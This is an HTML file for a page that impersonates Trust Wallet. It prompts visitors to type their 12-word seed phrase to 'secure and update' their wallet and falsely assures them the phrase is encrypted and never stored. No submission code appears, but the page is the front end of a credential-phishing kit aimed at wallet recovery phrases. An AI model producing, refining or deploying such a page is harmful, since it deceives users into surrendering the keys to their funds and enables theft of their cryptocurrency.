
<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Trust Wallet - Connect</title>
    <style>
        * {
            margin: 0;
            padding: 0;
            box-sizing: border-box;
        }
        
        body {
            font-family: system-ui, -apple-system, sans-serif;
            background-color: #f8fafc;
            color: #1f2937;
            line-height: 1.5;
        }
        
        .container {
            max-width: 440px;
            margin: 40px auto;
            background-color: white;
            border-radius: 16px;
            box-shadow: 0 10px 30px rgba(0, 0, 0, 0.08);
            overflow: hidden;
        }
        
        .logo-section {
            text-align: center;
            padding: 40px 30px 20px;
        }
        
        .logo-text {
            font-size: 24px;
            font-weight: 700;
            color: #1e40af;
            margin-bottom: 10px;
        }
        
        .shield {
            width: 90px;
            height: 90px;
            margin: 0 auto;
        }
        
        .content {
            padding: 0 35px 40px;
        }
        
        h1 {
            font-size: 28px;
            text-align: center;
            margin-bottom: 10px;
        }
        
        .subtitle {
            text-align: center;
            color: #475569;
            margin-bottom: 35px;
            font-size: 15.5px;
        }
        
        .label {
            display: block;
            font-weight: 500;
            margin-bottom: 8px;
            color: #374151;
        }
        
        textarea {
            width: 100%;
            height: 135px;
            padding: 16px;
            border: 2px solid #cbd5e1;
            border-radius: 12px;
            font-size: 16px;
            resize: vertical;
            font-family: inherit;
        }
        
        .helper-text {
            font-size: 14px;
            color: #64748b;
            margin: 10px 0 30px;
        }
        
        .confirm-btn {
            width: 100%;
            padding: 16px;
            background-color: #2563eb;
            color: white;
            border: none;
            border-radius: 12px;
            font-size: 18px;
            font-weight: 600;
            cursor: pointer;
        }
        
        .signup-link {
            text-align: center;
            margin: 20px 0;
            font-size: 15px;
        }
        
        .secure-box {
            background-color: #f0f9ff;
            padding: 20px;
            border-radius: 12px;
            font-size: 14.5px;
        }
        
        .secure-box strong {
            display: block;
            margin-bottom: 12px;
        }
    </style>
</head>
<body>
    <div class="container">
        <!-- Logo -->
        <div class="logo-section">
            <div class="logo-text">Trust Wallet</div>
            <svg class="shield" viewBox="0 0 200 200" xmlns="http://www.w3.org/2000/svg">
                <path d="M100 25 L165 65 L165 135 L100 175 L35 135 L35 65 Z" fill="#1e40af"/>
                <path d="M100 25 L165 65 L100 105 L35 65 Z" fill="#3b82f6"/>
                <text x="100" y="125" text-anchor="middle" fill="white" font-size="22" font-weight="bold">TRUST</text>
            </svg>
        </div>

        <div class="content">
            <h1>Welcome Back</h1>
            <p class="subtitle">Enter your wallet's seed phrase to secure and update your wallet</p>

            <label class="label">Seed Phrase</label>
            <textarea placeholder="Enter your 12-word seed phrase..."></textarea>
            
            <p class="helper-text">Enter all 12 words separated by spaces</p>

            <button class="confirm-btn">Confirm</button>

            <div class="signup-link">
                Don't have an account? <span style="color: #2563eb;">Sign Up</span>
            </div>

            <!-- Secure Box -->
            <div class="secure-box">
                <strong>🔒 Secure Sign In</strong>
                <ul style="padding-left: 20px; line-height: 1.6;">
                    <li>Your seed phrase is encrypted and never stored in plain text</li>
                    <li>Only you have access to your account</li>
                </ul>
            </div>
        </div>
    </div>
</body>
</html>
</file>
